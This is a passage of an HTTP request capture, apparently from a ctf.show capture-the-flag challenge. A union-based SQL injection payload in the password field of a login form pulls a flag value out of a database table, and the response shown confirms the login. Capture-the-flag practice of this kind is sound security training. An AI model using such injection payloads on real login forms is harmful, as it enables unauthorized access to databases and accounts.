 8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10 Origin:
https://82f83225-b265-4bb0-81a4-662323efd299.challenge.ctf.show
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 uname=1&passwd=1' union select 1,flag43s from ctfshow.flagugsd --+
Your Login name:1
Your Password:ctfshow{a2239c44-8c2c-44b3-a5ec-b0b7a9cf3592}
SUCCESSFULLY
LOGGED IN